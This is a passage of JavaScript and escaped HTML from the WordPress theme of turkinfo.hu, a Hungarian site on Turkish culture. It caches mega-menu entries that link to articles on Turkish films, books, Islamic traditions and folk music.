href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok 